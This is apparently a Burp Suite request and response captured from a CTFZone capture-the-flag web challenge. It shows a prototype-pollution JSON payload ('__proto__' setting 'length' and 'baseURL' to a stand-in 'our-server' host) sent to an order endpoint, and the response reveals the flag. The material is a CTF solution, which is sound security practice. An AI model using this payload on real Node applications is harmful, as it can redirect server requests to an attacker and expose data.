 Request
Pretty Raw Hex Headers Attributes JSON Hackvertor \n
1 POST /create_order HTTP/2
2 Host: delipo.ctfz.one
3 Content-Length: 89
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://delipo.ctfz.one
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://delipo.ctfz.one/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 {
"__proto__":{
19 "length":0,
20 "baseURL":"https://our-server"
}
}
Response
Pretty Raw Hex Render JSON Hackvertor Diff
1 HTTP/2 200 OK
2 Date: Sat, 27 Aug 2022 10:50:09 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 174
5 X-Powered-By: Express
6 Etag: W/"ae-vTkop4hQcdWehXQAGwcRD2Vavyw"
7 Strict-Transport-Security: max-age=15724800; includeSubDomains
8
9 {
"created_order":{
"meat":{
"Hamburger":0,
"Cheeseburger":0
},
"chicken":{
"ChickenBurger":0,
"BigMac":1,
"flag":"CTFZone{I_R34lLy_L0v3d_17_:(}"
},
"potato":{
"Fries":0,
"Coca-Cola":0
}
}
}